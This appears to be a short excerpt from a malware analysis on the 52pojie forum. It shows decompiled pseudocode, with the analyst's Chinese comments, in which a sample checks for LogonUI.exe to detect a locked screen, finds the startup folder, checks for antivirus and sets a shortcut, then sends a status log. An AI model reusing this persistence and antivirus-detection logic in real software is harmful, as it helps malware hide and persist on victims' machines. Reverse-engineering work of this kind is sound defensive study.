 v16[1] = 0;
v16[0] = "LogonUI.exe";
v15[1] = Traversing_the_process2(v16, 0, 0);
if ( v16[0] )
  Heap_free(v16[0]);
if ( v15[1] )
{
  v3 = "锁屏 ";                             // 检测是否锁屏状态
}
else
{
  v3 = lp;
  if ( lp )
  {
    v12 = lp;
    v4 = sub_403D64(lp);
    v3 = Be_hook_from_Heapalloc(v4 + 1);
    qmemcpy(v3, v12, v10);
  }
}
v15[0] = v3;
v14[1] = Get_startup_directory();
v5 = Check_antivirus_and_set_shortcut();  // 检测杀软并设立快捷键
v14[0] = v5;
if ( !v5 )
  v5 = null;
v9 = v5;
v6 = v14[1];
if ( !v14[1] )
  v6 = null;
v8 = v6;
v7 = v15[0];
if ( !v15[0] )
  v7 = null;
v13[1] = sub_451E20(
           Send_log,
           4,
           "无操作",
           0,
           -2147483644,
           v7,
           0,
           -2147483644,
           v8,
           0,
           -2147483644,
           v9,
           0,
           -2147483644);
if ( v15[0] )
  Heap_free(v15[0]);
if ( v14[1] )
  Heap_free(v14[1]);
if ( v14[0] )
  Heap_free(v14[0]);
(*(*dword_58E8A8 + 44))(&dword_58E8A8, &v13[1]);
if ( v13[1] )
  Heap_free(v13[1]);
吾爱破解论坛
www.52pojie.cn